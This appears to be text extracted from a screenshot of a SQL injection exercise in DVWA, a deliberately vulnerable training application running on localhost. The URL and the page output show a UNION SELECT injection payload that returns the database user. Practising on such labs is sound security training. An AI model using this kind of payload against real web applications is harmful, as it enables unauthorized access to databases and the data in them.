 localhost:8080/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+user()+--+&Submit=Submit#
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Shodan Search Engine Greenbon
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 1' UNION SELECT null, user() --
First name: admin
Surname: admin
ID: 1' UNION SELECT null, user() --
First name:
Surname: app@localhost